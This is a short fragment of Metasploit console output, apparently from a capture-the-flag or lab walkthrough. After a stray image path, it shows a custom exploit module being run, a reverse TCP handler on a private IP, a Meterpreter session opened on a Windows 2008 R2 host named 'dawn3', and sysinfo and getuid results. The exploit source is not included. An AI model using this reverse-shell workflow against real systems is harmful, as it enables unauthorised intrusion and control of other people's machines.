 msf6 exploit(basic_exploit_template) > run
[*] Started reverse TCP handler on 192.168.111.159:9999
[*] Sending stage (175174 bytes) to 192.168.111.35
[*] Meterpreter session 3 opened (192.168.111.159:9999 -> 192.168.111.35:33780) at 2021-03-12 23:56:40 -0600
meterpreter > sysinfo
Computer        : dawn3
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : dawn3
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: dawn3\root